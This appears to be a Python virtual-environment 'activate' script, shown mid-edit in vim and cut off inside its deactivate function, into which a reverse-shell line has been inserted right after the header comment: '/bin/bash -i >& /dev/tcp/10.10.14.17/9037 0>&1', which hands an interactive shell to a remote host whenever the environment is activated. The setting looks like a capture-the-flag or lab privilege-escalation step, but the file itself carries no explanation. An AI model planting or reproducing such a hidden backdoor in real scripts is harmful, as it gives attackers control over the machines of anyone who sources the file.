 # This file must be used with "source bin/activate" *from bash*
# you cannot run it directly
/bin/bash -i >& /dev/tcp/10.10.14.17/9037 0>&1
deactivate () {
    # reset old environment variables
    if [ -n "${_OLD_VIRTUAL_PATH:-}" ] ; then
        PATH="${_OLD_VIRTUAL_PATH:-}"
        export PATH
        unset _OLD_VIRTUAL_PATH
    fi
    if [ -n "${_OLD_VIRTUAL_PYTHONHOME:-}" ] ; then
        PYTHONHOME="${_OLD_VIRTUAL_PYTHONHOME:-}"
        export PYTHONHOME
        unset _OLD_VIRTUAL_PYTHONHOME
    fi
    # This should detect bash and zsh, which have a hash command that mus
    # be called to get it to forget past commands.  Without forgetting
    # past commands the $PATH changes we made may not be respected
    if [ -n "${BASH:-}" -o -n "${ZSH_VERSION:-}" ] ; then
-- INSERT --